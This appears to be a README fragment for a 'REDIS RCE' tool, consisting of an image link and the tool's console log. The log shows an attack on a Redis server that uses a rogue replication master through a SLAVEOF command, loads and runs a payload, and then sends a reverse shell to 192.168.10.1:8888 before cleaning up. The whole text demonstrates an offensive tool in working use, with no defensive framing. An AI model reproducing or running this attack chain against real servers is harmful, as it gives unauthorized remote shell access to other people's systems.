 REDIS RCE
[*] Connecting to  192.168.10.129:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.10.129:6379
[*] Setting filename
[+] Accepted connection from 192.168.10.129:6379
[*] Start listening on 192.168.10.1:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.10.129:47658
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.10.1
[*] Reverse server port: 8888
[+] Reverse shell payload sent.
[*] Check at 192.168.10.1:8888
[*] Clean up..